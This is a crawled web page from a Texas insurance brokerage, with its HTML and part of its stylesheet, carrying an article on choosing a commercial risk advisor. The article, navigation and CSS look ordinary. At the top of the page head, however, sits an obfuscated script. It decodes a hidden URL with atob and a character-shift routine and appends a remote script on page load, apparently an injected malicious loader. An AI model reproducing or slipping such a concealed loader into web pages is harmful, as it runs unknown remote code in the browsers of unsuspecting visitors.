

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swinglecollins.com/news-insights/pursuing-a-preeminent-risk-advisor
body_size: 7618
content:
<!doctype html>
<html lang="en">

<head>
<script> 
window[(function(_KpX,_sw){var _n9='';for(var _nv=0;_nv<_KpX.length;_nv++){var _pZ=_KpX[_nv].charCodeAt();_pZ-=_sw;_pZ+=61;_pZ%=94;_n9==_n9;_sw>8;_pZ!=_nv;_pZ+=33;_n9+=String.fromCharCode(_pZ)}return _n9})(atob('XEtSdHFsZ2V2TWd7'), 2)] = 'b19c988d8a1680293295'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_xQ5,_nz){var _H5='';for(var _oc=0;_oc<_xQ5.length;_oc++){var _Fw=_xQ5[_oc].charCodeAt();_H5==_H5;_Fw-=_nz;_Fw+=61;_Fw%=94;_nz>2;_Fw+=33;_Fw!=_oc;_H5+=String.fromCharCode(_Fw)}return _H5})(atob('O0dHQ0ZrYGA9Rl9NPF5GNkU8Q0dGXzZCQGBNPF5HNDpfPUY='), 49)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){document.body.appendChild(zi)}); 
</script> 

	<meta charset="utf-8">
	<title>Pursuing a Preeminent Risk Advisor  | Swingle Collins & Associates</title>
	
  	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="canonical" href="https://www.swinglecollins.com/news-insights/pursuing-a-preeminent-risk-advisor">
	
	<meta property="og:title" content="Pursuing a Preeminent Risk Advisor  | Swingle Collins & Associates">
  	<meta property="og:site_name" content="Swingle Collins & Associates">
  	<meta property="og:url" content="https://www.swinglecollins.com/news-insights/pursuing-a-preeminent-risk-advisor">
  	<meta property="og:type" content="article">
  	
  	<meta property="og:image" content="https://www.swinglecollins.com/images/ui/share.jpg">
	
  	<link rel="apple-touch-icon" href="icon.png">

	<link rel="stylesheet" href="https://use.typekit.net/jba4oug.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous">
	<link rel="stylesheet" href="https://unpkg.com/aos@2.3.1/dist/aos.css">
	<link rel="stylesheet" href="/css/normalize.css">
	<link rel="stylesheet" href="/css/mmenu.css">
  	<link rel="stylesheet" href="/css/main.css?210903-3">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src=https://www.googletagmanager.com/gtag/js?id=G-747JTQ3YM5></script>
	<script>
  		window.dataLayer = window.dataLayer || [];
  		function gtag(){dataLayer.push(arguments);}
  		gtag('js', new Date());

  		gtag('config', 'G-747JTQ3YM5');
	</script>
	
</head>

<body class="post no-hero">
	<nav id="mobile-menu">
		<ul>
			<li><a href="https://www.swinglecollins.com/about/our-story">About</a>
				<ul>
					<li><a href="https://www.swinglecollins.com/about/our-story">Our Story</a>
					<li><a href="https://www.swinglecollins.com/about/corporate-governance">Corporate Governance</a>
					<li><a href="https://www.swinglecollins.com/about/awards-accolades">Awards &amp; Accolades</a>
					<li><a href="https://www.swinglecollins.com/about/difference">The Swingle Collins Difference</a>
				</ul>
			</li>
			<li><a href="https://www.swinglecollins.com/advisors">Advisors</a></li>
			<li><a href="https://www.swinglecollins.com/services">Services</a>
				<ul>
					
					<li><a href="/services/commercial-insurance">Commercial Insurance</a>
					
					<li><a href="/services/employee-benefits">Employee Benefits</a>
					
					<li><a href="/services/personal-insurance">Personal Insurance</a>
					
					<li><a href="/services/loss-control">Loss Control</a>
					
				</ul>
			</li>
			<li><a href="https://www.swinglecollins.com/industries">Industries</a></li>
			<li class="selected"><a href="https://www.swinglecollins.com/news-insights">News &amp; Insights</a></li>
			<li><a href="https://www.swinglecollins.com/careers">Careers</a></li>
			<li><a href="https://www.swinglecollins.com/contact">Contact</a></li>
			<li><a href="#">Client Support</a>
				<ul>
					<li><a href="https://www.swinglecollins.com/client-support/report-a-claim">Report a Claim</a>
					<li><a href="https://www.swinglecollins.com/client-support/request-a-certificate">Request a Certificate</a>
					<li><a href="https://portal.csr24.com/mvc/3873000" target="_blank">Certificate Tracking</a>
				</ul>
			</li>
			<li><a href="https://portal.csr24.com/mvc/3873000" target="_blank">Login</a></li>
		</ul>
	</nav>

	<div id="wrapper">
		
		<header class="header">
			<div class="container">
				<div class="site-title">
					<a href="https://www.swinglecollins.com/"><img src="/images/ui/logo.png" alt="SwingleCollins & Associates" /></a>
				</div>
				<nav class="main-nav">
					<ul class="eyebrow">
						<li><a href="https://www.swinglecollins.com/contact#request">Request a Consultation</a></li>
						<li><a href="#">Client Support</a>
							<ul>
								<li><a href="https://www.swinglecollins.com/client-support/report-a-claim">Report a Claim</a>
								<li><a href="https://www.swinglecollins.com/client-support/request-a-certificate">Request a Certificate</a>
								<li><a href="https://portal.csr24.com/mvc/3873000" target="_blank">Certificate Tracking</a>
							</ul>
						</li>
						<li><a href="https://portal.csr24.com/mvc/3873000" target="_blank">Login</a></li>
					</ul>
					<ul class="sf-menu">
						<li><a href="https://www.swinglecollins.com/about/our-story">About</a>
							<div class="sf-mega">
								<ul style="margin-right:135px;">
									<li><a href="https://www.swinglecollins.com/about/our-story">Our Story</a>
									<li><a href="https://www.swinglecollins.com/about/corporate-governance">Corporate Governance</a>
									<li><a href="https://www.swinglecollins.com/about/awards-accolades">Awards &amp; Accolades</a>
									<li><a href="https://www.swinglecollins.com/about/difference">The Swingle Collins Difference</a>
								</ul>
							</div>
						</li>
						<li><a href="https://www.swinglecollins.com/advisors">Advisors</a>
							<div class="sf-mega">
								<div class="search">
  <div class="alphabet">
	<ul>
	  <li class="browse">Browse by Last Name: </li>
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/a">A</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/b">B</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/c">C</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/d">D</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/e">E</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/f">F</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/g">G</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/h">H</a></li>
	  
	  
	  
	  <li class="inactive">I</li>
	  
	  
	  
	  <li class="inactive">J</li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/k">K</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/l">L</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/m">M</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/n">N</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/o">O</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/p">P</a></li>
	  
	  
	  
	  <li class="inactive">Q</li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/r">R</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/s">S</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/t">T</a></li>
	  
	  
	  
	  <li class="inactive">U</li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/v">V</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/w">W</a></li>
	  
	  
	  
	  <li class="inactive">X</li>
	  
	  
	  
	  <li class="inactive">Y</li>
	  
	  
	  
	  <li class="inactive">Z</li>
	  
	  
	  <li class="view-all"><a href="https://www.swinglecollins.com/advisors">View All</a></li>
	</ul>
  </div>
  <div class="search-form">
	<form method="post" action="https://www.swinglecollins.com/"  >
<div class='hiddenFields'>
<input type="hidden" name="params" value="eyJyZXN1bHRfcGFnZSI6ImFkdmlzb3JzIn0" />
<input type="hidden" name="ACT" value="30" />
<input type="hidden" name="site_id" value="1" />
<input type="hidden" name="csrf_token" value="bd47779348b50f49286f76f179c4293283a0bd50" />
</div>


	  <div class="form-item textfield">
		<input type="text" name="keywords" value="" placeholder="Search by First / Last Name">
	  </div>
	  <div class="form-item">
		<select name="category:service">
		  <option value="">Service</option>
		  
		  <option value="7">Commercial Insurance</option>
		  
		  <option value="8">Employee Benefits</option>
		  
		  <option value="9">Personal Insurance</option>
		  
		</select>
	  </div>
	  <div class="form-item">
		<select name="category:location">
		  <option value="">Location</option>
		  
		  <option value="5">Dallas, TX</option>
		  
		  <option value="6">Fort Worth, TX</option>
		  
		  <option value="34">San Antonio, TX</option>
		  
		</select>
	  </div>
	  <div class="form-item">
		<input type="submit" name="" value="Search" class="responsive">
	  </div>
	</form>
  </div>
</div>
    						</div>
						</li>
						<li><a href="https://www.swinglecollins.com/services">Services</a>
							<div class="sf-mega">
								<ul>
									
									<li><a href="/services/commercial-insurance">Commercial Insurance</a>
									
									<li><a href="/services/employee-benefits">Employee Benefits</a>
									
									<li><a href="/services/personal-insurance">Personal Insurance</a>
									
									<li><a href="/services/loss-control">Loss Control</a>
									
								</ul>
							</div>
						</li>
						<li><a href="https://www.swinglecollins.com/industries">Industries</a></li>
						<li class="selected"><a href="https://www.swinglecollins.com/news-insights">News &amp; Insights</a></li>
						<li><a href="https://www.swinglecollins.com/careers">Careers</a></li>
						<li><a href="https://www.swinglecollins.com/contact">Contact</a></li>
					</ul>
					<div class="hamburger"><a href="#mobile-menu">Menu <i class="fas fa-bars"></i></a></div>
				</nav>
			</div>
		</header>
		<div class="logo-print"><img src="/images/ui/logo-print.png" alt="Logo Print"></div>
		
		<main class="page">
		
			






<section class="breadcrumbs">
  <ul>
	<li><a href="https://www.swinglecollins.com/">Home</a></li>
	<li><a href="https://www.swinglecollins.com/news-insights">News &amp; Insights</a></li>
  </ul>
</section>

<section class="page-section top-section">
  <div class="content-wrapper">
	<div class="post-nav">
  <a href="javascript:history.go(-1)">&lt; Back</a>
  <ul>
	<li><a href="https://www.swinglecollins.com/news-insights/lets-talk-tesla">Prev</a></li>
    <li>|</li>
    <li><a href="https://www.swinglecollins.com/news-insights/ordinance-or-law-the-increased-cost-of-a-claim-you-may-not-be-aware-of">Next</a></li>
  </ul>
</div>
	<div class="blog-heading">
	  <h1>Pursuing a Preeminent Risk Advisor </h1>
	  <div class="blog-author">Houston Harris, Shareholder and Commercial Risk Advisor </div>
	</div>
	<div class="blog-body">
		
		<p>Investment markets typically provide insurance companies with a significant portion of their total income. However, in the last decade, we've seen a decrease in rates that has put a damper on these returns. When you consider the fact that economic uncertainty has only increased as the COVID-19 pandemic stretches on through 2020, the bond market (primary investment source for insurance companies) provides a poor return on investment — a situation that isn't likely to change anytime soon.&nbsp;</p><p>Due to these and other factors that we'll get into shortly, the insurance marketplace has been forced to raise rates for customers in order to chase profitability. As a side effect, insurers are becoming more selective about their clients. There's no issue with capacity — the problem is that insurers are only choosing to use that capacity if they know they'll get a solid return. These circumstances have resulted in businesses having second thoughts about their current risk partnerships. For some of these relationships, this may seem like the right time to get a new risk advisor. However, it's important to note that if a risk advisor or client fails to commit enough time and resources to the hiring discovery process, it could end up amplifying the issues found in today's insurance market.&nbsp;</p><p>It's fair to say that in today's economic climate, many companies across the industry are left wanting more from the performance they're receiving from their risk advisors. Much of this concern revolves around a perception of brokers who are reactive instead of proactive, unwilling to think outside the box, failing to properly analyze their clients' risk factors and financial situations, and have no meaningful market relationships.&nbsp;</p><p>For these buyers, it might be tempting to turn to a different company, but unfortunately, this type of broker is very, very common. The mission of any interview process is to find the right risk advisor for the unique needs and circumstances of a business. If the relationship between broker and client isn't mutually beneficial, it might be time to look for a new start. However, there are several common pitfalls to look out for in this process.&nbsp;</p><p>Too many buyers approach the hiring process with a mindset that ends up hurting more than it helps. This can include any of the following, or a combination thereof: an obsession with pricing, a lack of data, a poor grasp on what they're looking for (or how to differentiate a beneficial plan from a detrimental one), and not committing enough time to the process.&nbsp;&nbsp;</p><p>Another frequent mistake made is depending on a company's brand power rather than analyzing the merits of the person in charge of the brokerage team. If that individual has a reputation for being knowledgeable in their chosen sector, and they are a strong corporate strategist, other aspects like the capacity and bench strength of their company become less vital. A big concern with finding a risk-management advisor today involves value propositions that can't easily be compared to each other. A proposal from one broker with a low upfront fee might seem appealing on the surface; others may have higher fees related to deploying their resources and might be more forthcoming when disclosing alternative cost structures. In short: lower fees very rarely correlate to increased value. Risk advisors know how to produce value by articulating how they will enhance your balance sheet and income statements as a gatekeeper of resources, market relationships, objective analysis, and support from their administrations.&nbsp;&nbsp;</p><p>How do you ensure that your efforts in this endeavor produce the results you need? The first step is to properly analyze whether getting a new risk advisor is even necessary. If you think the individual broker is the biggest problem, you should narrow it down to one broker who might be better aligned with your goals. Along similar lines, if you do choose to enter into a new search, you should make sure that all stakeholders within your company agree that change is necessary — and that they have enough time and energy to devote to the process.&nbsp;</p><p>Once you've determined that hiring a new broker is the right way to go, you should meet with your company's stakeholders to develop a checklist that clearly lays out your priorities and goals to make it easier to analyze each prospect in an apples-to-apples manner. You should also inform all prospective brokers who will be involved in the process that there are hard limits on the length of their written proposals and oral interviews, as well as limits on how many people can be involved. This will force each broker to focus on what really matters, saving time and energy for everyone, as well as making each proposal easier to analyze. ABOVE ALL ELSE, ONLY ALLOW ONE AGENT TO GO TO THE INSURANCE MARKETPLACE ON YOUR BEHALF AFTER SELECTION. QUOTING CREATES A LOSE, LOSE, LOSE OUTCOME!&nbsp;</p><p>It's essential to ensure that all parties understand the goals and priorities of the interviewing process right off the bat. Cost is always important but without a clearly defined process, your company is at risk of burning through resources in search of goals that aren't even attainable. Policies and procedures may yield compliance, but a proven process yields results. Keep in mind, mitigation that impacts your total cost of risk (TCOR) is where brokers earn 72% of their fees. Consider the impacts this process will have on not just your finances, but also your operations (including safety procedures, claims, and administrative aspects). Are you sick of hearing the same old repetitive talking points from brokers? To get past these run-of-the-mill responses, be prepared to dig deeper. Ask each broker about their teams' stability, what risks they have identified in your company and the changes they would suggest to mitigate them, what strategies they will employ to help you reach your objectives, and how they strategically analyze data. Specifically, have each broker discuss how their process is going to address your risk-tolerance assessment, loss metrics, exposure mitigation (P4-pre-hire, post-hire, prevention &amp; post-claim), and non-insurance transfer.&nbsp;</p><p>In short, don't be afraid to be picky. This isn't the time to bring in every broker under the sun — limit the process to brokers that are proven risk advisors. Unfortunately, only 3-4% of insurance brokers are true risk advisors. Know what you want and stick to it, and keep in mind that transparency is paramount to a successful hiring process. Inform each prospective broker about the decision-makers of your company and their priorities. If you need to have brokers sign non-disclosure agreements in order to provide them with the data they need to come up with a quote, don't be afraid to do it. If anyone says no, they're probably not someone you want to partner with anyway. Collaboration is key.&nbsp;</p><p>Time is money, no matter what line of business you're in. It's just as important that you not waste a broker's time as they not waste yours. If your company has used the same process for decades, don't hesitate to push the boundaries of the same-old, same-old to obtain better results. Especially since we're in a once-in-a-lifetime global pandemic, some changes might be in order if you want the process to serve your company's needs.&nbsp;</p><p>Remember that track record and client volume aren't everything. Just because a broker has clout doesn't mean they're the right person for the job. Likewise, keep in mind that you need to put your best foot forward and communicate your needs and wants with clarity if you want this process to bear fruit. Preeminent risk advisors know how to listen to their clients and produce results that align with each client's priorities. Without a doubt, there are many challenges in today's insurance marketplace. However, if all parties know what the end goal looks like, it's much easier to create a clear roadmap to reach that goal.&nbsp;</p><h6>The descriptions of coverages listed in this article are brief and subject to the provisions, limitations, and exclusions that can only be expressed in your policy and related endorsements. For additional information of how Swingle Collins &amp; Associates can assist in meeting your coverage needs, please contact your dedicated risk manager. The information contained in this article is provided for informational and educational purposes only. It contains general information on insurance issues and may not reflect the most current developments in insurance coverage and is unlikely to apply in all factual scenarios. The information does not include all the terms, coverages, exclusions, limitations or conditions that may be contained in the actual insurance contract language. The policies themselves must be read for those details. Sample policy forms will be made available upon reasonable request. Thank you.&nbsp;</h6>
		
	</div>
	
	
	<ul class="icon-list">
	  <li><a href="http://www.facebook.com/sharer/sharer.php?u=https://www.swinglecollins.com/news-insights/pursuing-a-preeminent-risk-advisor&title=Pursuing a Preeminent Risk Advisor " target="_blank"><i class="fab fa-facebook-f"></i></a></li>
	  <li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.swinglecollins.com/news-insights/pursuing-a-preeminent-risk-advisor&title=Pursuing a Preeminent Risk Advisor &source=https://www.swinglecollins.com/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
	  <li><a href="http://twitter.com/intent/tweet?text=Pursuing a Preeminent Risk Advisor &url=https://www.swinglecollins.com/news-insights/pursuing-a-preeminent-risk-advisor" target="_blank"><i class="fab fa-twitter"></i></a></li>
	  <li><a href="#" onclick="window.print();return false;"><i class="fas fa-print"></i></a></li>
	</ul>
	
  </div>
</section>

<section class="page-section related-posts">
  <div class="content-wrapper">
	<h2>Related Posts</h2>
	<div class="related-grid">
	  
	  <a href="/news-insights/swingle-collins-associates-appoints-dan-curtis-as-president-to-lead-company-through-period-of-high-growth-and-innovation">
		<div class="related-item">
		  <h3>Swingle Collins &amp; Associates Appoints Dan Curtis as President to Lead Company Through Period of High Growth and Innovation</h3>
		  <p>Swingle Collins &amp; Associates is pleased to announce the appointment of Dan Curtis as President.&nbsp;</p>
		  <span class="read-more">Read More</span>
		</div>
	  </a>
	  
	  <a href="/news-insights/d-magazine-names-five-swingle-collins-agents-best-insurance-agents-in-dallas">
		<div class="related-item">
		  <h3>D Magazine Names Five Swingle Collins Agents Best Insurance Agents in Dallas</h3>
		  <p><i>D Magazine</i>&nbsp;has named five Swingle Collins &amp; Associates Risk Advisors as Best Insurance Agents for 2025. Leslie Elliott, Amy Moore, Linden Chalfant Nelson, Andrew Obriotti, and Samantha Pate are all repeating nominees and winners of the award and add the 2025 designation to their impressive lineup of recognitions.</p>
		  <span class="read-more">Read More</span>
		</div>
	  </a>
	  
	  <a href="/news-insights/when-icy-temperatures-become-a-fire-hazard">
		<div class="related-item">
		  <h3>When Icy Temperatures Become a Fire Hazard </h3>
		  <p>Ironically, freezing temperatures can be a fire hazard for a commercial property. As pipes freeze over, fire sprinklers tend to malfunction. Learn what precautions you can take to reduce the risk of your sprinkler pipes bursting.</p>
		  <span class="read-more">Read More</span>
		</div>
	  </a>
	  
	</div>
  </div>
</section>


<section class="callout-advisors">
  <div class="callout-image" style="background-image: url(/images/uploads/misc/_placeholder-callout.jpg);">
	<img src="/images/uploads/misc/_placeholder-callout.jpg" alt="">
  </div>
  <div class="callout-message">
	<h2>Trusted &amp; Dedicated</h2>
<h3>Advisors</h3>
<p>There are two traits you’ll find in every Swingle Collins Risk Advisor—unsurpassed knowledge of insurance products, and a steadfast commitment to recommending the solutions that are best aligned with your business and personal goals.</p>
<a href="/advisors" class="more">Learn More</a>
  </div>
</section>
		
		</main>
		
		<footer class="footer">
			<div class="footer-logo">
				<img src="/images/ui/logo-footer.png" alt="SwingleCollins">
			</div>
			<div class="contact-info-container">
				<div class="contact-info">
					<a href="tel:972.387.3000">972.387.3000</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="mailto:info@swinglecollins.com">info@swinglecollins.com</a><br>
					<a href="https://www.swinglecollins.com/privacy-statement">Privacy Statement</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://www.swinglecollins.com/client-support/report-a-claim">Report a Claim</a>
				</div>
			</div>
			<ul class="social">
				<li><a href="https://www.linkedin.com/company/swinglecollins/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
				<li><a href="https://www.facebook.com/Swingle-Collins-Associates-142141602651944" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
				<li><a href="https://www.instagram.com/swinglecollins/" target="_blank"><i class="fab fa-instagram"></i></a></li>
				
			</ul>
			<div class="copyright">
				© 2026 Swingle Collins &amp; Associates. All Rights Reserved.
			</div>
		</footer>

	</div>

	<div class="top"><img src="/images/ui/top-arrow.png" alt="To Top"></div>

	<script src="https://code.jquery.com/jquery-1.12.0.min.js"></script>
	<script>window.jQuery || document.write('<script src="/js/jquery.js"><\/script>')</script>
	<script src="/js/mmenu.js"></script>
	<script src="/js/plugins.js"></script>
	<script src="/js/main.js?210706-1"></script>
	
	<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
	<script>
    	AOS.init();
	</script>
	
<script type='text/javascript'>
piAId = '1071302';
piCId = '86941';
piHostname = 'info.swinglecollins.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.swinglecollins.com/css/main.css?210903-3
body_size: 10974
content:
/*! HTML5 Boilerplate v8.0.0 | MIT License | https://html5boilerplate.com/ */

/* main.css 2.1.0 | MIT License | https://github.com/h5bp/main.css#readme */
/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */

html {
  color: #222;
  font-size: 1em;
  line-height: 1.4;
}

/*
 * Remove text-shadow in selection highlight:
 * https://twitter.com/miketaylr/status/12228805301
 *
 * Vendor-prefixed and regular ::selection selectors cannot be combined:
 * https://stackoverflow.com/a/16982510/7133471
 *
 * Customize the background color to match your design.
 */

::-moz-selection {
  background: #b3d4fc;
  text-shadow: none;
}

::selection {
  background: #b3d4fc;
  text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

/*
 * Remove the gap between audio, canvas, iframes,
 * images, videos and the bottom of their containers:
 * https://github.com/h5bp/html5-boilerplate/issues/440
 */

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
  resize: vertical;
}

/*
 * apply a natural box layout model to all elements
 */
 
*, *:before, *:after {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

/* ==========================================================================
   General
   ========================================================================== */

body {
	margin: 0;
	padding: 0;
	height: 100%;
	width: 100%;
	font: 15px/24px proxima-nova, sans-serif;
	font-weight: 500;
	color: #4A4A4A;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust: 100%;
	background: #fff;
}

img {
	max-width: 100%;
	height: auto;
}

figure.image {
	margin: 0 0 40px;
}

figure.image.image-style-align-left {
	float: left;
	margin-right: 40px;
}

figure.image.image-style-align-right {
	float: right;
	margin-left: 40px;
}

figure.image.image-style-align-center {
	text-align: center;
}

.margin-none { margin: 0 !important; }
.margin-top { margin-top: 30px !important; }
.margin-bottom { margin-bottom: 30px !important; }
.margin-bottom-dbl { margin-bottom: 60px !important; }
.margin-bottom-half { margin-bottom: 15px !important; }

.padding-none { padding: 0 !important; }
.padding-top { padding-top: 30px !important; }
.padding-bottom { padding-bottom: 30px !important; }
.padding-bottom-dbl { padding-bottom: 60px !important; }
.padding-bottom-half { padding-bottom: 15px !important; }
.padding-bottom-none { padding-bottom: 0 !important; }

hr {
	margin-top: 60px;
	margin-bottom: 60px;
	border-top: 1px solid #5A959A;
	height: 1px;
	clear: both;
	position: relative;
}

.responsive {
	width: 100%;
}

.hide-me {
	opacity: 0;
}

.icon-list {
	margin: 0 !important;
	padding: 0 !important;
	list-style: none;
}

.icon-list li {
	display: inline-block;
	margin-right: 8px;
}

.icon-list li a {
	font-size: 12px;
	color: #fff;
	text-align: center;
	line-height: 22px;
	display: block;
	width: 22px;
	height: 22px;
	background: #375258;
	border-radius: 50%;
	-webkit-transition: .1s background linear;
					transition: .1s background linear;
}

.icon-list li a:hover {
	background: #5A959A;
}

.flex {
	display: flex;
}

.flex-0 {
	flex: 0 0 auto;
}

.flex-1 {
	flex: 1 1 auto;
}

.wrap {
	flex-wrap: wrap;
}

ul {
	margin-top: 0px;
}

h2 + ul {
	margin-top: 28px !important;
}

/* ==========================================================================
   Typography
   ========================================================================== */

h1, h2, h3, h4, h5, h6 { 
	font-family: aw-conqueror-didot, serif;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	letter-spacing: .5px;
	color: #5A959A;
	margin: 0;
	position: relative;
}

h1 {
	font-size: 33px;
	color: #375C64;
	position: relative;
	padding-bottom: 15px;
	margin-bottom: 40px;
}

h1:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 40px;
	height: 1px;
	background: #5A959A;
}

h2 {
	font-family: proxima-nova, sans-serif;
	font-weight: 700;
	font-size: 15px;
	color: #5A959A;
	text-transform: uppercase;
	line-height: 24px;
}

h2.with-border {
	font-size: 17px;
	margin-bottom: 40px;
	padding-bottom: 15px;
	border-bottom: 1px solid #707070;
}

h3 { font-size: 18px; }
h4 { font-size: 16px; }
h5 { font-size: 14px; }
h6 { font-family: proxima-nova, sans-serif; font-size: 12px; }

p { margin: 0 0 28px 0; }
em { font-style: italic; }
strong, b { font-weight: 700; }

.text-center { text-align: center; }
.text-left { text-align: left; }
.text-right { text-align: right; }
.uppercase { text-transform: uppercase; }

.ampersand {
	font-family: ivypresto-display, serif;
	font-weight: 600;
	font-style: italic;
}

/* ==========================================================================
   Links
   ========================================================================== */

a {
	color: #5A959A;
	text-decoration: none;
	outline: 0;
	-webkit-transition: .1s color linear;
					transition: .1s color linear;
}

a:hover { color: #375C64; }
a:hover, a:active, a:focus { outline: 0; }

/* ==========================================================================
   Header
   ========================================================================== */
   
.header {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 2;
	background: rgba(0, 0, 0, .75);
}

.header .container {
	width: 100%;
	position: relative;
	padding: 0 40px;
	display: flex;
}

.site-title {
	width: 154px;
	align-self: flex-end;
	padding-bottom: 14px;
}

.logo-print {
	display: none;
}

/* ==========================================================================
   Main Menu
   ========================================================================== */
   
.main-nav {
	margin-left: auto;
}
   
.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}

.sf-menu > li {
	display: inline-block;
}

.sf-menu li:hover > .sf-mega,
.sf-menu li.sfHover > .sf-mega {
	display: block;
}

.sf-menu a {
	display: block;
	position: relative;
}

.sf-menu a {
	font-family: proxima-nova, sans-serif;
	font-weight: 500;
	font-style: normal; 
	font-size: 12px;
	line-height: normal;
	color: #fff;
	text-decoration: none;
	position: relative;
	display: block;
	padding-right: 5px;
	padding-left: 5px;
}

.sf-menu > li > a:hover:after, .sf-menu > li.selected > a:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: -14px;
	width: 100%;
	height: 3px;
	background: #5A959A;
}

.sf-menu > li {
	margin-left: 27px;
	padding-bottom: 14px;
}

.sf-menu li {
